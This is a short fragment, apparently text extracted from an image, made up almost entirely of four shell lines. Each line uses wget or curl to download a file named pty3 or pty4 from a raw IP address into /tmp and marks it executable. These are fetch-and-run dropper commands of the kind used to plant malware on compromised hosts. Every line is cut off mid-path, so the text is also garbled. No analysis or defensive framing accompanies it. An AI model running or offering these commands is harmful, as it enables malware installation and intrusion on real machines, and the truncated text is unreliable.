 wget -O /tmp/pty3 http://106.246.224.219/.l/pty3; chmod +x /tmp/pty3; chmod 700 /tm
wget -O /tmp/pty4 http://106.246.224.219/.l/pty4; chmod +x /tmp/pty4; chmod 700 /tm
curl -o /tmp/pty3 http://106.246.224.219/.l/pty3; chmod +x /tmp/pty3; chmod 700 /tm
curl -o /tmp/pty4 http://106.246.224.219/.l/pty4; chmod +x /tmp/pty4; chmod 700 /tm